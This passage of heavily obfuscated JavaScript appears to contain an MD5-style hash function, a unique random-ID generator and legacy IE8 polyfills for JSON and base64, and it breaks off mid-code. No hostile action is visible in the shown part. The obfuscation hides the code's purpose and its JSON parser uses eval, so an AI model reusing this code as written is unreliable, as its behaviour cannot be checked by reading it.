U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var 